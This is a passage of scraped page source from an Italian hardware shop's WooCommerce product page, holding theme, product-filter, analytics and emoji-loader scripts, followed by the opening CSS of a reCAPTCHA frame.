var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://ferramentabossi.it/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ferramentabossi.it/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Men&ugrave; Principale","toggleButton":"Attiva/Disattiva"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.4" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","product_cat":"Prodotti","pa_marchio":"Marchio"};
var woof_ext_filter_titles = {"woof_author":"Per autore","stock":"Disponibile","onsales":"In offerta","byrating":"In base alla valutazione","woof_text":"Per testo"};
//# sourceURL=woof_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "faec152a7d";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ferramentabossi.it/tutti-i-prodotti/";
                        var woof_link = 'https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "ordina per",
        'date': "data",
        'perpage': "per pagina",
        'pricerange': "intervallo dei prezzi",
        'menu_order': "ordinamento menu",
        'popularity': "popolarità",
        'rating': "valutazione",
        'price': "prezzo dal basso ad alto",
        'price-desc': "prezzo da alto al basso",
        'clear_all': "Pulisci tutto",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 2;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'selectwoo';


                var woof_current_values = '[]';
                var woof_lang_loading = "Caricamento …";

        
        var woof_lang_show_products_filter = "mostra il filtro prodotti";
        var woof_lang_hide_products_filter = "nascondi il filtro prodotti";
        var woof_lang_pricerange = "intervallo dei prezzi";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://ferramentabossi.it/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":20396,"name":"SERRAT.CIL.APPL.P/BLIND. E.63 | CISA (1PZ)","categories":[{"name":"Serratura Blindata a Cilindro"},{"name":"SERRATURE"}],"prices":{"price":16982,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20396"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cenuzap3icta
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
